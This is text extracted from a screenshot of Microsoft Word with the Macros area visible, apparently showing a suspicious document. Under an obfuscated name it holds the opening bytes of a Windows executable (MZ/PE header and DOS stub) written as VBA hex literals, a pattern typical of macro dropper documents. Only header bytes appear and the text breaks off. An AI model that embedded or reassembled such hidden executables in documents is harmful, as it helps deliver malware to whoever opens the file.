 AutoSave Off Document1 - Word Search SI
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Read Mode
Print Layout
Web Layout
Outline
Draft
Views
Focus
Immersive Reader
Immersive
Switch Modes
Dark Mode
Vertical
Side to Side
Page Movement
Ruler
Gridlines
Navigation Pane
Show
Zoom
100
100%
One Page
Multiple Pages
Page Width
Zoom
New Window
Arrange All
Split
View Side by Side
Synchronous Scrolling
Reset Window Position
Switch Windows
Window
Macros
Macros
S
Properties
SharePoint
Esuxqtrvgo
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&H00&
H00&HB8&H00&H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H00&H00&H0
0&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&
H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H80&H0
0&H00&H00&H0E&H1F&HBA&H0E&H00&HB4&H09&HCD&H21&HB8&H01&H4C&HC
D&H21&H54&H68&H69&H73&H20&H70&H72&H6F&H67&H72&H61&H6D&H20&H63
&H61&H6E&H6E&H6F&H74&H20&H62&H65&H20&H72&H75&H6E&H20&H69&H6E&
H20&H44&H4F&H53&H20&H6D&H6F&H64&H65&H2E&H0D&H0D&H0A&H24&H00&H
00&H00&H00&H00&H00&H00&H50&H45&H00&H00&H4C&H01&H03&H00&H2A&H18
&HA4&HDF&H00&H00&H00&H00&H00&H00&H00&H00&HE0&H00&H0F&H03&H0B&
H01&H02&H38&H00&H02&H00&H00&H00&H0E&H00&H00&H00&H00&H00&H00&H0
0&H10&H00&H00&H00&H10&H00&H00&H00&H20&H00&H00&H00&H00&H40&H00&
H00&H10&H00&H00&H00&H02&H00&H00&H04&H00&H00&H00&H01&H00&H00&H0
0&H04&H00&H00&H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H02&H00&
H00&H46&H3A&H00&H00&H02&H00&H00&H00&H00&H00&H20&H00&H00&H10&H0
0&H00&H00&H00&H10&H00&H00&H10&H00&H00&H00&H00&H00&H00&H10&H00&
H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H30&H00&H00&H64&H0
0&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&
H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H0
0&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&
H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H0